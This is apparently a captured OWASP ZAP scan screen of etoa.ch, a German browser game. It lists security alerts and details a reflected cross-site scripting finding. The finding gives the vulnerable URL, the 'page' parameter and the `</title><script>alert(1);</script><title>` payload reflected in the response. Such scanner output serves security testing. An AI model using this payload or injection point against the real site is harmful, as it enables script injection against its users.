 OWASP ZAP - OWASP ZAP 2.10.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
https://etoa.ch
http://etoa.ch
HTTP/1.1 200 OK
Connection: Keep-Alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>EtoA | Das Sci-Fi Browsergame | Hilfe | </title><script>alert(1);</script><title> </title>
<meta name="author" content="EtoA Gaming" />
<meta name="description" content="EtoA - Das kostenlose Sci-Fi Browsergame." />
<meta name="keywords" content="Escape to Andromeda, Browsergame, Strategie, Simulation, Andromeda, MMPOG, RPG" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<link rel="shortcut icon" href="web/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="web/css/messagebox.css">
</head>
<body>
<div id="overall">
<div id="header">
<div id="logo" onclick="javascript: document.location.href='./';">
History Search Alerts Output Spider Active Scan
Alerts (14)
Cross Site Scripting (Reflected) (16)
Application Error Disclosure
Vulnerable JS Library (2)
Weak Authentication Method
X-Frame-Options Header Not Set (812)
Absence of Anti-CSRF Tokens (856)
Cookie No HttpOnly Flag (2)
Cookie Without SameSite Attribute (2)
Incomplete or No Cache-control and Pragma HTTP Header Set
Secure Pages Include Mixed Content (7)
X-Content-Type-Options Header Missing (928)
Information Disclosure - Sensitive Information in URL (34)
Information Disclosure - Suspicious Comments (8)
Timestamp Disclosure - Unix (4)
Cross Site Scripting (Reflected)
URL: https://etoa.ch/help/?a=how-to-raid-guide&page=%3C%2Ftitle%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Ctitle%3E
Risk: High
Confidence: Medium
Parameter: page
Attack: </title><script>alert(1);</script><title>
Evidence: </title><script>alert(1);</script><title>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance. A browser instance can be a standard web browser client, or a browser object embedded in a software product such as the browser within
WinAmp, an RSS reader, or an email client. The code itself is usually written in HTML/JavaScript, but may also extend to VBScript, ActiveX, Java, Flash, or any other browser-supported technology.
When an attacker gets a user's browser to execute his/her code, the code will run within the security context (or zone) of the hosting web site. With this level of privilege, the code has the ability to read, modify and transmit any sensitive data accessible by the browser. A
Other Info:
Solution:
Phase: Architecture and Design
Use a vetted library or framework that does not allow this weakness to occur or provides constructs that make this weakness easier to avoid.
Examples of libraries and frameworks that make it easier to generate properly encoded output include Microsoft's Anti-XSS library, the OWASP ESAPI Encoding module, and Apache Wicket.
Reference:
http://projects.webappsec.org/Cross-Site-Scripting
http://cwe.mitre.org/data/definitions/79.html